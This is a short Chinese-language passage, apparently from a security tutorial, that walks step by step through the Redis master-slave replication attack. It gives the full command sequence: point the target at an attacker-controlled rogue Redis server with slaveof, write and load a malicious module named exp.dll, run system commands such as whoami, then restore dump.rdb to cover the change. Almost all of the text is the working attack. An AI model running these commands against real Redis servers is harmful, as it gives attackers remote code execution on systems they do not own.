 构造恶意Redis服务器,监听本地端口21000,加载exp.so或exp.dll。连接目标redis,设置主服务器为上一步中构造的恶意redis服务器#设置备份文件名为exp.dll,默认为dump.rdbconfig set dbfilename exp.dll#设置主服务器IP和端口slaveof 192.168.1.1 21000 #加载恶意模块module load ./exp.dll#切断主从,关闭复制功能slaveof no one#执行系统命令exp.e 'whoami'#通过dump.rdb文件恢复数据config set dbfilename dump.rdb